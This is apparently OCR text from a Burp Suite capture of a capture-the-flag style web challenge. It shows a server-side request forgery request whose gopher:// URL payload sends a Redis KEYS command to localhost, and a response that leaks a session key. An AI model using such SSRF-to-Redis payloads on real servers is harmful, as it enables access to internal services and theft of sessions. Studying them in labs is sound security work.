 Request
Pretty Raw Hex \n
1 POST /api/red/generate HTTP/1.1
2 Host: 157.245.47.33:30934
3 Content-Length: 114
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.54 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://157.245.47.33:30934
8 Referer: http://157.245.47.33:30934/dashboard
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: connect.sid=
s%3ATpBkT-zG-RLzxuH-yzZ3-S5SGVpY23ag.U6oMfx3IZZZZNC7zkTWmUlDpjdg%2FFVhX0G1%2FifG7yeg
12 Connection: close
13
14 {
"url":
"gopher://127.0.0.1:6379/_%2A2%0D%0A%244%0D%0AKEYS%0D%0A%241%0D%0A%2A%0D%0A%2A1%0D%0A%24
4%0D%0AQUIT%0D%0A"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 128
5 ETag: W/"80-1w4ECXnVNBI8gwQXz6nd9NpuSiw"
6 Date: Thu, 19 May 2022 11:11:44 GMT
7 Connection: close
8
9 {
"message":
"Unknown error occured while fetching the image file: *1\r\n$37\r\nsess:TpBkT-zG-RLzxuH-y
zZ3-S5SGVpY23ag\r\n+OK\r\n"
}